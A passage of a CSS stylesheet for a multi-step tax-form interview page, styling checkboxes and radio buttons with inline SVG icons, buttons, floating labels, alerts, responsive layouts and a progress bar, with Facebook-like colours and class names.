  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1.5rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 0.75rem;
  bottom : 1.875rem;
  line-height: 1.5;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
      margin-bottom: 1rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
      *,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}
.login_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.wrapper {
  align-items: center;
  background-color: #f0f2f5;
  border: none;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 0px 0px rgba(0,0,0,0.1);
  box-sizing: border-box;
  margin: 10px 0px 0px 0px;
  padding: 5px 10px 5px 10px;
  width: 100%;
}
.TexMet {
  font-size: 11px;
  color: #737373;
  font-family: Helvetica, Arial, sans-serif;
  margin-top: 10rem;
  text-align: center;
}
:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #FF0000;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #a7d6d0;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #a7d6d0;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

